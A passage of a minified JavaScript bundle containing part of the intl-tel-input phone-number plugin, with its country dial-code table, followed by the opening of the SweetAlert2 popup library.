n=this;this.a.on("mousedown"+this.ns,function(e){n.a.is(":focus")||n.a.val()||(e.preventDefault(),n.a.focus())}),this.a.on("focus"+this.ns,function(){n.a.val()||n.a.prop("readonly")||!n.s.dialCode||(n.a.val("+"+n.s.dialCode),n.a.one("keypress.plus"+n.ns,function(e){e.which==t&&n.a.val("")}),setTimeout(function(){var e=n.a[0];if(n.d){var t=n.a.val().length;e.setSelectionRange(t,t)}}))});var e=this.a.prop("form");e&&s(e).on("submit"+this.ns,function(){n._removeEmptyDialCode()}),this.a.on("blur"+this.ns,function(){n._removeEmptyDialCode()})},_removeEmptyDialCode:function(){var e=this.a.val();if("+"==e.charAt(0)){var t=this._m(e);t&&this.s.dialCode!=t||this.a.val("")}this.a.off("keypress.plus"+this.ns)},_m:function(e){return e.replace(/\D/g,"")},_n:function(){this._o();var e=this.m.children(".active");e.length&&(this._x(e),this._ad(e)),this._p(),this.l.children(".iti-arrow").addClass("up")},_o:function(){var e=this;if(this.b.d&&this.dropdown.appendTo(this.b.d),this.n=this.m.removeClass("hide").outerHeight(),!this.g){var t=this.a.offset(),n=t.top,i=s(l).scrollTop(),o=n+this.a.outerHeight()+this.n<i+s(l).height(),r=n-this.n>i;if(this.m.toggleClass("dropup",!o&&r),this.b.d){var a=!o&&r?0:this.a.innerHeight();this.dropdown.css({top:n+a,left:t.left}),s(l).on("scroll"+this.ns,function(){e._ac()})}}},_p:function(){var t=this;this.m.on("mouseover"+this.ns,".country",function(){t._x(s(this))}),this.m.on("click"+this.ns,".country",function(){t._ab(s(this))});var e=!0;s("html").on("click"+this.ns,function(){e||t._ac(),e=!1});var n="",i=null;s(o).on("keydown"+this.ns,function(e){e.preventDefault(),e.which==u||e.which==d?t._q(e.which):e.which==c?t._r():e.which==f?t._ac():(e.which>=h&&e.which<=p||e.which==m)&&(i&&clearTimeout(i),n+=String.fromCharCode(e.which),t._s(n),i=setTimeout(function(){n=""},1e3))})},_q:function(e){var t=this.m.children(".highlight").first(),n=e==u?t.prev():t.next();n.length&&(n.hasClass("divider")&&(n=e==u?n.prev():n.next()),this._x(n),this._ad(n))},_r:function(){var e=this.m.children(".highlight").first();e.length&&this._ab(e)},_s:function(e){for(var t=0;t<this.p.length;t++)if(this._t(this.p[t].name,e)){var n=this.m.children("[data-country-code="+this.p[t].iso2+"]").not(".preferred");this._x(n),this._ad(n,!0);break}},_t:function(e,t){return e.substr(0,t.length).toUpperCase()==t},_u:function(e,t){if(t&&l.intlTelInputUtils&&this.s){var n=this.b.m||!this.b.i&&"+"==e.charAt(0)?intlTelInputUtils.numberFormat.INTERNATIONAL:intlTelInputUtils.numberFormat.NATIONAL;e=intlTelInputUtils.formatNumber(e,this.s.iso2,n)}e=this._ah(e),this.a.val(e)},_v:function(e,t){e&&this.b.i&&this.s&&"1"==this.s.dialCode&&"+"!=e.charAt(0)&&("1"!=e.charAt(0)&&(e="1"+e),e="+"+e);var n=this._af(e),i=null;if(n){var o=this.q[this._m(n)];if(!(this.s&&-1!=s.inArray(this.s.iso2,o))||this._w(e,n))for(var r=0;r<o.length;r++)if(o[r]){i=o[r];break}}else"+"==e.charAt(0)&&this._m(e).length?i="":e&&"+"!=e||(i=this.j);null!==i&&this._z(i,t)},_w:function(e,t){return"+1"==t&&4<=this._m(e).length},_x:function(e){this.o.removeClass("highlight"),e.addClass("highlight")},_y:function(e,t,n){for(var i=t?v:this.p,o=0;o<i.length;o++)if(i[o].iso2==e)return i[o];if(n)return null;throw new Error("No country data for '"+e+"'")},_z:function(e,t){var n=this.s&&this.s.iso2?this.s:{};this.s=e?this._y(e,!1,!1):{},this.s.iso2&&(this.j=this.s.iso2),this.l.attr("class","iti-flag "+e);var i=e?this.s.name+": +"+this.s.dialCode:"Unknown";if(this.l.parent().attr("title",i),this.b.m){var o=this.s.dialCode?"+"+this.s.dialCode:"",r=this.a.parent();n.dialCode&&r.removeClass("iti-sdc-"+(n.dialCode.length+1)),o&&r.addClass("iti-sdc-"+o.length),this.t.text(o)}this._aa(),this.o.removeClass("active"),e&&this.o.find(".iti-flag."+e).first().closest(".country").addClass("active"),t||n.iso2===e||this.a.trigger("countrychange",this.s)},_aa:function(){if(l.intlTelInputUtils&&!this.e&&this.b.c&&this.s){var e=intlTelInputUtils.numberType[this.b.j],t=this.s.iso2?intlTelInputUtils.getExampleNumber(this.s.iso2,this.b.i,e):"";t=this._ah(t),"function"==typeof this.b.c2&&(t=this.b.c2(t,this.s)),this.a.attr("placeholder",t)}},_ab:function(e){if(this._z(e.attr("data-country-code")),this._ac(),this._ae(e.attr("data-dial-code"),!0),this.a.focus(),this.d){var t=this.a.val().length;this.a[0].setSelectionRange(t,t)}},_ac:function(){this.m.addClass("hide"),this.l.children(".iti-arrow").removeClass("up"),s(o).off(this.ns),s("html").off(this.ns),this.m.off(this.ns),this.b.d&&(this.g||s(l).off("scroll"+this.ns),this.dropdown.detach())},_ad:function(e,t){var n=this.m,i=n.height(),o=n.offset().top,r=o+i,a=e.outerHeight(),s=e.offset().top,l=s+a,u=s-o+n.scrollTop(),d=i/2-a/2;if(s<o)t&&(u-=d),n.scrollTop(u);else if(r<l){t&&(u+=d);var c=i-a;n.scrollTop(u-c)}},_ae:function(e,t){var n,i=this.a.val();if(e="+"+e,"+"==i.charAt(0)){var o=this._af(i);n=o?i.replace(o,e):e}else{if(this.b.i||this.b.m)return;if(i)n=e+i;else{if(!t&&this.b.b)return;n=e}}this.a.val(n)},_af:function(e){var t="";if("+"==e.charAt(0))for(var n="",i=0;i<e.length;i++){var o=e.charAt(i);if(s.isNumeric(o)&&(n+=o,this.q[n]&&(t=e.substr(0,i+1)),4==n.length))break}return t},_ag:function(){return(this.b.m?"+"+this.s.dialCode:"")+this.a.val()},_ah:function(e){if(this.b.m){var t=this._af(e);if(t){null!==this.s.areaCodes&&(t="+"+this.s.dialCode);var n=" "===e[t.length]||"-"===e[t.length]?t.length+1:t.length;e=e.substr(n)}}return this._j2(e)},handleAutoCountry:function(){"auto"===this.b.h&&(this.j=s.fn[a].autoCountry,this.a.val()||this.setCountry(this.j),this.h.resolve())},destroy:function(){if(this.allowDropdown&&(this._ac(),this.l.parent().off(this.ns),this.a.closest("label").off(this.ns)),this.b.b){var e=this.a.prop("form");e&&s(e).off(this.ns)}this.a.off(this.ns),this.a.parent().before(this.a).remove()},getExtension:function(){return l.intlTelInputUtils?intlTelInputUtils.getExtension(this._ag(),this.s.iso2):""},getNumber:function(e){return l.intlTelInputUtils?intlTelInputUtils.formatNumber(this._ag(),this.s.iso2,e):""},getNumberType:function(){return l.intlTelInputUtils?intlTelInputUtils.getNumberType(this._ag(),this.s.iso2):-99},getSelectedCountryData:function(){return this.s||{}},getValidationError:function(){return l.intlTelInputUtils?intlTelInputUtils.getValidationError(this._ag(),this.s.iso2):-99},isValidNumber:function(){var e=s.trim(this._ag()),t=this.b.i?this.s.iso2:"";return l.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null},setCountry:function(e){e=e.toLowerCase(),this.l.hasClass(e)||(this._z(e),this._ae(this.s.dialCode,!1))},setNumber:function(e,t){this._v(e),this._u(e,!t)},handleUtils:function(){l.intlTelInputUtils&&(this.a.val()&&this._u(this.a.val(),this.b.f),this._aa()),this.i.resolve()}},s.fn[a]=function(n){var t,i=arguments;if(n===e||"object"==typeof n){var o=[];return this.each(function(){if(!s.data(this,"plugin_"+a)){var e=new r(this,n),t=e._a();o.push(t[0]),o.push(t[1]),s.data(this,"plugin_"+a,e)}}),s.when.apply(null,o)}if("string"==typeof n&&"_"!==n[0])return this.each(function(){var e=s.data(this,"plugin_"+a);e instanceof r&&"function"==typeof e[n]&&(t=e[n].apply(e,Array.prototype.slice.call(i,1))),"destroy"===n&&s.data(this,"plugin_"+a,null)}),t!==e?t:this},s.fn[a].getCountryData=function(){return v},s.fn[a].loadUtils=function(e,t){s.fn[a].loadedUtilsScript?t&&t.resolve():(s.fn[a].loadedUtilsScript=!0,s.ajax({type:"GET",url:e,complete:function(){s(".intl-tel-input input").intlTelInput("handleUtils")},dataType:"script",cache:!0}))},s.fn[a].version="9.0.14";for(var v=[["Afghanistan (‫افغانستان‬‎)","af","93"],["Albania (Shqipëri)","al","355"],["Algeria (‫الجزائر‬‎)","dz","213"],["American Samoa","as","1684"],["Andorra","ad","376"],["Angola","ao","244"],["Anguilla","ai","1264"],["Antigua and Barbuda","ag","1268"],["Argentina","ar","54"],["Armenia (Հայաստան)","am","374"],["Aruba","aw","297"],["Australia","au","61",0],["Austria (Österreich)","at","43"],["Azerbaijan (Azərbaycan)","az","994"],["Bahamas","bs","1242"],["Bahrain (‫البحرين‬‎)","bh","973"],["Bangladesh (বাংলাদেশ)","bd","880"],["Barbados","bb","1246"],["Belarus (Беларусь)","by","375"],["Belgium (België)","be","32"],["Belize","bz","501"],["Benin (Bénin)","bj","229"],["Bermuda","bm","1441"],["Bhutan (འབྲུག)","bt","975"],["Bolivia","bo","591"],["Bosnia and Herzegovina (Босна и Херцеговина)","ba","387"],["Botswana","bw","267"],["Brazil (Brasil)","br","55"],["British Indian Ocean Territory","io","246"],["British Virgin Islands","vg","1284"],["Brunei","bn","673"],["Bulgaria (България)","bg","359"],["Burkina Faso","bf","226"],["Burundi (Uburundi)","bi","257"],["Cambodia (កម្ពុជា)","kh","855"],["Cameroon (Cameroun)","cm","237"],["Canada","ca","1",1,["204","226","236","249","250","289","306","343","365","387","403","416","418","431","437","438","450","506","514","519","548","579","581","587","604","613","639","647","672","705","709","742","778","780","782","807","819","825","867","873","902","905"]],["Cape Verde (Kabu Verdi)","cv","238"],["Caribbean Netherlands","bq","599",1],["Cayman Islands","ky","1345"],["Central African Republic (République centrafricaine)","cf","236"],["Chad (Tchad)","td","235"],["Chile","cl","56"],["China (中国)","cn","86"],["Christmas Island","cx","61",2],["Cocos (Keeling) Islands","cc","61",1],["Colombia","co","57"],["Comoros (‫جزر القمر‬‎)","km","269"],["Congo (DRC) (Jamhuri ya Kidemokrasia ya Kongo)","cd","243"],["Congo (Republic) (Congo-Brazzaville)","cg","242"],["Cook Islands","ck","682"],["Costa Rica","cr","506"],["Côte d’Ivoire","ci","225"],["Croatia (Hrvatska)","hr","385"],["Cuba","cu","53"],["Curaçao","cw","599",0],["Cyprus (Κύπρος)","cy","357"],["Czech Republic (Česká republika)","cz","420"],["Denmark (Danmark)","dk","45"],["Djibouti","dj","253"],["Dominica","dm","1767"],["Dominican Republic (República Dominicana)","do","1",2,["809","829","849"]],["Ecuador","ec","593"],["Egypt (‫مصر‬‎)","eg","20"],["El Salvador","sv","503"],["Equatorial Guinea (Guinea Ecuatorial)","gq","240"],["Eritrea","er","291"],["Estonia (Eesti)","ee","372"],["Ethiopia","et","251"],["Falkland Islands (Islas Malvinas)","fk","500"],["Faroe Islands (Føroyar)","fo","298"],["Fiji","fj","679"],["Finland (Suomi)","fi","358",0],["France","fr","33"],["French Guiana (Guyane française)","gf","594"],["French Polynesia (Polynésie française)","pf","689"],["Gabon","ga","241"],["Gambia","gm","220"],["Georgia (საქართველო)","ge","995"],["Germany (Deutschland)","de","49"],["Ghana (Gaana)","gh","233"],["Gibraltar","gi","350"],["Greece (Ελλάδα)","gr","30"],["Greenland (Kalaallit Nunaat)","gl","299"],["Grenada","gd","1473"],["Guadeloupe","gp","590",0],["Guam","gu","1671"],["Guatemala","gt","502"],["Guernsey","gg","44",1],["Guinea (Guinée)","gn","224"],["Guinea-Bissau (Guiné Bissau)","gw","245"],["Guyana","gy","592"],["Haiti","ht","509"],["Honduras","hn","504"],["Hong Kong (香港)","hk","852"],["Hungary (Magyarország)","hu","36"],["Iceland (Ísland)","is","354"],["India (भारत)","in","91"],["Indonesia","id","62"],["Iran (‫ایران‬‎)","ir","98"],["Iraq (‫العراق‬‎)","iq","964"],["Ireland","ie","353"],["Isle of Man","im","44",2],["Israel (‫ישראל‬‎)","il","972"],["Italy (Italia)","it","39",0],["Jamaica","jm","1876"],["Japan (日本)","jp","81"],["Jersey","je","44",3],["Jordan (‫الأردن‬‎)","jo","962"],["Kazakhstan (Казахстан)","kz","7",1],["Kenya","ke","254"],["Kiribati","ki","686"],["Kosovo","xk","383"],["Kuwait (‫الكويت‬‎)","kw","965"],["Kyrgyzstan (Кыргызстан)","kg","996"],["Laos (ລາວ)","la","856"],["Latvia (Latvija)","lv","371"],["Lebanon (‫لبنان‬‎)","lb","961"],["Lesotho","ls","266"],["Liberia","lr","231"],["Libya (‫ليبيا‬‎)","ly","218"],["Liechtenstein","li","423"],["Lithuania (Lietuva)","lt","370"],["Luxembourg","lu","352"],["Macau (澳門)","mo","853"],["Macedonia (FYROM) (Македонија)","mk","389"],["Madagascar (Madagasikara)","mg","261"],["Malawi","mw","265"],["Malaysia","my","60"],["Maldives","mv","960"],["Mali","ml","223"],["Malta","mt","356"],["Marshall Islands","mh","692"],["Martinique","mq","596"],["Mauritania (‫موريتانيا‬‎)","mr","222"],["Mauritius (Moris)","mu","230"],["Mayotte","yt","262",1],["Mexico (México)","mx","52"],["Micronesia","fm","691"],["Moldova (Republica Moldova)","md","373"],["Monaco","mc","377"],["Mongolia (Монгол)","mn","976"],["Montenegro (Crna Gora)","me","382"],["Montserrat","ms","1664"],["Morocco (‫المغرب‬‎)","ma","212",0],["Mozambique (Moçambique)","mz","258"],["Myanmar (Burma) (မြန်မာ)","mm","95"],["Namibia (Namibië)","na","264"],["Nauru","nr","674"],["Nepal (नेपाल)","np","977"],["Netherlands (Nederland)","nl","31"],["New Caledonia (Nouvelle-Calédonie)","nc","687"],["New Zealand","nz","64"],["Nicaragua","ni","505"],["Niger (Nijar)","ne","227"],["Nigeria","ng","234"],["Niue","nu","683"],["Norfolk Island","nf","672"],["North Korea (조선 민주주의 인민 공화국)","kp","850"],["Northern Mariana Islands","mp","1670"],["Norway (Norge)","no","47",0],["Oman (‫عُمان‬‎)","om","968"],["Pakistan (‫پاکستان‬‎)","pk","92"],["Palau","pw","680"],["Palestine (‫فلسطين‬‎)","ps","970"],["Panama (Panamá)","pa","507"],["Papua New Guinea","pg","675"],["Paraguay","py","595"],["Peru (Perú)","pe","51"],["Philippines","ph","63"],["Poland (Polska)","pl","48"],["Portugal","pt","351"],["Puerto Rico","pr","1",3,["787","939"]],["Qatar (‫قطر‬‎)","qa","974"],["Réunion (La Réunion)","re","262",0],["Romania (România)","ro","40"],["Russia (Россия)","ru","7",0],["Rwanda","rw","250"],["Saint Barthélemy (Saint-Barthélemy)","bl","590",1],["Saint Helena","sh","290"],["Saint Kitts and Nevis","kn","1869"],["Saint Lucia","lc","1758"],["Saint Martin (Saint-Martin (partie française))","mf","590",2],["Saint Pierre and Miquelon (Saint-Pierre-et-Miquelon)","pm","508"],["Saint Vincent and the Grenadines","vc","1784"],["Samoa","ws","685"],["San Marino","sm","378"],["São Tomé and Príncipe (São Tomé e Príncipe)","st","239"],["Saudi Arabia (‫المملكة العربية السعودية‬‎)","sa","966"],["Senegal (Sénégal)","sn","221"],["Serbia (Србија)","rs","381"],["Seychelles","sc","248"],["Sierra Leone","sl","232"],["Singapore","sg","65"],["Sint Maarten","sx","1721"],["Slovakia (Slovensko)","sk","421"],["Slovenia (Slovenija)","si","386"],["Solomon Islands","sb","677"],["Somalia (Soomaaliya)","so","252"],["South Africa","za","27"],["South Korea (대한민국)","kr","82"],["South Sudan (‫جنوب السودان‬‎)","ss","211"],["Spain (España)","es","34"],["Sri Lanka (ශ්‍රී ලංකාව)","lk","94"],["Sudan (‫السودان‬‎)","sd","249"],["Suriname","sr","597"],["Svalbard and Jan Mayen","sj","47",1],["Swaziland","sz","268"],["Sweden (Sverige)","se","46"],["Switzerland (Schweiz)","ch","41"],["Syria (‫سوريا‬‎)","sy","963"],["Taiwan (台灣)","tw","886"],["Tajikistan","tj","992"],["Tanzania","tz","255"],["Thailand (ไทย)","th","66"],["Timor-Leste","tl","670"],["Togo","tg","228"],["Tokelau","tk","690"],["Tonga","to","676"],["Trinidad and Tobago","tt","1868"],["Tunisia (‫تونس‬‎)","tn","216"],["Turkey (Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1649"],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1340"],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1]],y=0;y<v.length;y++){var b=v[y];v[y]={name:b[0],iso2:b[1],dialCode:b[2],priority:b[3]||0,areaCodes:b[4]||null}}}),function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):e.Sweetalert2=t()}(this,function(){"use strict";function I(e){return(I="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function o(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e}).apply(this,arguments)}function a(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function l(e){return(l=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function u(e,t){return(u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function d(){return(d=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(e){return!1}}()?Reflect.construct:function(e,t,n){var i=[null];i.push.apply(i,t);var o=new(Function.bind.apply(e,i));return n&&u(o,n.prototype),o}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function f(e,t,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){var i=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=l(e)););return e}(e,t);if(i){var o=Object.getOwnPropertyDescriptor(i,t);return o.get?o.get.call(n):o.value}})(e,t,n||e)}function e(e){var t=function e(){for(var t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];if(!(this instanceof e))return d(e,n);Object.getPrototypeOf(e).apply(this,n)};return t.prototype=r(Object.create(e.prototype),{constructor:t}),"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e,t}function t(){var e=Ne.innerParams.get(this),t=Ne.domCache.get(this);e.showConfirmButton||(Z(t.confirmButton),e.showCancelButton||Z(t.actions)),q([t.popup,t.actions],H.loading),t.popup.removeAttribute("aria-busy"),t.popup.removeAttribute("data-loading"),t.confirmButton.disabled=!1,t.cancelButton.disabled=!1}function n(e){var t=Ne.domCache.get(this);t.validationMessage.innerHTML=e;var n=window.getComputedStyle(t.popup);t.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),t.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),$(t.validationMessage);var i=this.getInput();i&&(i.setAttribute("aria-invalid",!0),i.setAttribute("aria-describedBy",H["validation-message"]),W(i),z(i,H.inputerror))}function h(){var e=Ne.domCache.get(this);e.validationMessage&&Z(e.validationMessage);var t=this.getInput();t&&(t.removeAttribute("aria-invalid"),t.removeAttribute("aria-describedBy"),q(t,H.inputerror))}function p(){if("undefined"!=typeof window){"undefined"==typeof Promise&&j("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)");for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];if(0===t.length)return j("At least 1 argument is expected!"),!1;m=this;var i=Object.freeze(this.constructor.argsToParams(t));Object.defineProperties(this,{params:{value:i,writable:!1,enumerable:!0}});var o=this._main(this.params);Ne.promise.set(this,o)}}var m,g="SweetAlert2:",v=function(e){return Array.prototype.slice.call(e)},P=function(t){var n=[];return"undefined"!=typeof Map&&t instanceof Map?t.forEach(function(e,t){n.push([t,e])}):Object.keys(t).forEach(function(e){n.push([e,t[e]])}),n},L=function(e){console.warn("".concat(g," ").concat(e))},j=function(e){console.error("".concat(g," ").concat(e))},y=[],b=function(e){-1===y.indexOf(e)&&(y.push(e),L(e))},R=function(e){return"function"==typeof e?e():e},B=function(e){return e&&"object"===I(e)&&"function"==typeof e.then},x=Object.freeze({cancel:"cancel",backdrop:"overlay",close:"close",esc:"esc",timer:"timer"}),w=function(e){var t={};for(var n in e)t[e[n]]="swal2-"+e[n];return t},H=w(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","toast","toast-shown","toast-column","fade","show","hide","noanimation","close","title","header","content","actions","confirm","cancel","footer","icon","icon-text","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","validation-message","progresssteps","activeprogressstep","progresscircle","progressline","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl"]),T=w(["success","warning","info","question","error"]),C={previousBodyPadding:null},k=function(e,t){return e.classList.contains(t)},W=function(e){if(e.focus(),"file"!==e.type){var t=e.value;e.value="",e.value=t}},S=function(e,t,n){e&&t&&("string"==typeof t&&(t=t.split(/\s+/).filter(Boolean)),t.forEach(function(t){e.forEach?e.forEach(function(e){n?e.classList.add(t):e.classList.remove(t)}):n?e.classList.add(t):e.classList.remove(t)}))},z=function(e,t){S(e,t,!0)},q=function(e,t){S(e,t,!1)},U=function(e,t){for(var n=0;n<e.childNodes.length;n++)if(k(e.childNodes[n],t))return e.childNodes[n]},$=function(e){e.style.opacity="",e.style.display=e.id===H.content?"block":"flex"},Z=function(e){e.style.opacity="",e.style.display="none"},Y=function(e){return e&&(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},A=function(){return document.body.querySelector("."+H.container)},D=function(e){var t=A();return t?t.querySelector("."+e):null},M=function(){return D(H.popup)},E=function(){var e=M();return v(e.querySelectorAll("."+H.icon))},_=function(){return D(H.title)},V=function(){return D(H.content)},O=function(){return D(H.image)},K=function(){return D(H.progresssteps)},G=function(){return D(H["validation-message"])},J=function(){return D(H.confirm)},X=function(){return D(H.cancel)},Q=function(){return D(H.actions)},ee=function(){return D(H.footer)},te=function(){return D(H.close)},ne=function(){var e=v(M().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort(function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0}),t=v(M().querySelectorAll('a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable], audio[controls], video[controls]')).filter(function(e){return"-1"!==e.getAttribute("tabindex")});return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter(function(e){return Y(e)})},F=function(){return!N()&&!document.body.classList.contains(H["no-backdrop"])},N=function(){return document.body.classList.contains(H["toast-shown"])},ie=function(){return"undefined"==typeof window||"undefined"==typeof document},oe='\n <div aria-labelledby="'.concat(H.title,'" aria-describedby="').concat(H.content,'" class="').concat(H.popup,'" tabindex="-1">\n   <div class="').concat(H.header,'">\n     <ul class="').concat(H.progresssteps,'"></ul>\n     <div class="').concat(H.icon," ").concat(T.error,'">\n       <span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span>\n     </div>\n     <div class="').concat(H.icon," ").concat(T.question,'">\n       <span class="').concat(H["icon-text"],'">?</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.warning,'">\n       <span class="').concat(H["icon-text"],'">!</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.info,'">\n       <span class="').concat(H["icon-text"],'">i</span>\n      </div>\n     <div class="').concat(H.icon," ").concat(T.success,'">\n       <div class="swal2-success-circular-line-left"></div>\n       <span class="swal2-success-line-tip"></span> <span class="swal2-success-line-long"></span>\n       <div class="swal2-success-ring"></div> <div class="swal2-success-fix"></div>\n       <div class="swal2-success-circular-line-right"></div>\n     </div>\n     <img class="').concat(H.image,'" />\n     <h2 class="').concat(H.title,'" id="').concat(H.title,'"></h2>\n     <button type="button" class="').concat(H.close,'">×</button>\n   </div>\n   <div class="').concat(H.content,'">\n     <div id="').concat(H.content,'"></div>\n     <input class="').concat(H.input,'" />\n     <input type="file" class="').concat(H.file,'" />\n     <div class="').concat(H.range,'">\n       <input type="range" />\n       <output></output>\n     </div>\n     <select class="').concat(H.select,'"></select>\n     <div class="').concat(H.radio,'"></div>\n     <label for="').concat(H.checkbox,'" class="').concat(H.checkbox,'">\n       <input type="checkbox" />\n       <span class="').concat(H.label,'"></span>\n     </label>\n     <textarea class="').concat(H.textarea,'"></textarea>\n     <div class="').concat(H["validation-message"],'" id="').concat(H["validation-message"],'"></div>\n   </div>\n   <div class="').concat(H.actions,'">\n     <button type="button" class="').concat(H.confirm,'">OK</button>\n     <button type="button" class="').concat(H.cancel,'">Cancel</button>\n   </div>\n   <div class="').concat(H.footer,'">\n   </div>\n </div>\n').replace(/(^|\n)\s*/g,""),re=function(e){var t=A();if(t&&(t.parentNode.removeChild(t),q([document.documentElement,document.body],[H["no-backdrop"],H["toast-shown"],H["has-column"]])),!ie()){var n=document.createElement("div");n.className=H.container,n.innerHTML=oe;var i="string"==typeof e.target?document.querySelector(e.target):e.target;i.appendChild(n);var o,r=M(),a=V(),s=U(a,H.input),l=U(a,H.file),u=a.querySelector(".".concat(H.range," input")),d=a.querySelector(".".concat(H.range," output")),c=U(a,H.select),f=a.querySelector(".".concat(H.checkbox," input")),h=U(a,H.textarea);r.setAttribute("role",e.toast?"alert":"dialog"),r.setAttribute("aria-live",e.toast?"polite":"assertive"),e.toast||r.setAttribute("aria-modal","true"),"rtl"===window.getComputedStyle(i).direction&&z(A(),H.rtl);var p=function(e){He.isVisible()&&o!==e.target.value&&He.resetValidationMessage(),o=e.target.value};return s.oninput=p,l.onchange=p,c.onchange=p,f.onchange=p,h.oninput=p,u.oninput=function(e){p(e),d.value=u.value},u.onchange=function(e){p(e),u.nextSibling.value=u.value},r}j("SweetAlert2 requires document to initialize")},ae=function(e,t){if(!e)return Z(t);if("object"===I(e))if(t.innerHTML="",0 in e)for(var n=0;n in e;n++)t.appendChild(e[n].cloneNode(!0));else t.appendChild(e.cloneNode(!0));else e&&(t.innerHTML=e);$(t)},se=function(){if(ie())return!1;var e=document.createElement("div"),t={WebkitAnimation:"webkitAnimationEnd",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var n in t)if(t.hasOwnProperty(n)&&void 0!==e.style[n])return t[n];return!1}(),le=function(e){var t=Q(),n=J(),i=X();if(e.showConfirmButton||e.showCancelButton?$(t):Z(t),e.showCancelButton?i.style.display="inline-block":Z(i),e.showConfirmButton?n.style.removeProperty("display"):Z(n),n.innerHTML=e.confirmButtonText,i.innerHTML=e.cancelButtonText,n.setAttribute("aria-label",e.confirmButtonAriaLabel),i.setAttribute("aria-label",e.cancelButtonAriaLabel),n.className=H.confirm,z(n,e.confirmButtonClass),i.className=H.cancel,z(i,e.cancelButtonClass),e.buttonsStyling){z([n,i],H.styled),e.confirmButtonColor&&(n.style.backgroundColor=e.confirmButtonColor),e.cancelButtonColor&&(i.style.backgroundColor=e.cancelButtonColor);var o=window.getComputedStyle(n).getPropertyValue("background-color");n.style.borderLeftColor=o,n.style.borderRightColor=o}else q([n,i],H.styled),n.style.backgroundColor=n.style.borderLeftColor=n.style.borderRightColor="",i.style.backgroundColor=i.style.borderLeftColor=i.style.borderRightColor=""},ue=function(e){var t=V().querySelector("#"+H.content);e.html?ae(e.html,t):e.text?(t.textContent=e.text,$(t)):Z(t)},de=function(e){for(var t=E(),n=0;n<t.length;n++)Z(t[n]);if(e.type)if(-1!==Object.keys(T).indexOf(e.type)){var i=He.getPopup().querySelector(".".concat(H.icon,".").concat(T[e.type]));$(i),e.animation&&z(i,"swal2-animate-".concat(e.type,"-icon"))}else j('Unknown type! Expected "success", "error", "warning", "info" or "question", got "'.concat(e.type,'"'))},ce=function(e){var t=O();e.imageUrl?(t.setAttribute("src",e.imageUrl),t.setAttribute("alt",e.imageAlt),$(t),e.imageWidth?t.setAttribute("width",e.imageWidth):t.removeAttribute("width"),e.imageHeight?t.setAttribute("height",e.imageHeight):t.removeAttribute("height"),t.className=H.image,e.imageClass&&z(t,e.imageClass)):Z(t)},fe=function(o){var 